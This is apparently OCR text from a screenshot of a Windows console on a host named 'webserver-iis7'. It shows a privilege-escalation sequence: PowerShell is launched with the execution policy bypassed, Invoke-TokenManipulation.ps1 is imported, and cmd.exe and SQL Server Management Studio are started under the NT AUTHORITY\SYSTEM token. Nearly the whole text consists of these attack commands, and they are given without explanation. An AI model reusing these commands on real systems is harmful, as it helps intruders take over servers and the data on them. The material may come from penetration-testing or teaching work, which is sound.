 Administrator: C:\Windows\system32\cmd.exe - powershell -exec bypass
D:\tools>whoami
webserver-iis7\administrator
D:\tools>powershell -exec bypass
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS D:\tools> Import-Module .\Invoke-TokenManipulation.ps1
PS D:\tools> Invoke-TokenManipulation -CreateProcess "cmd.exe" -Username "NT AUTHORITY\SYSTEM"
PS D:\tools> Invoke-TokenManipulation -CreateProcess "C:\Program Files (x86)\Microsoft SQL Server\100\Tools\Bi
\Common7\IDE\Ssms.exe" -Username "NT AUTHORITY\SYSTEM"
PS D:\tools> _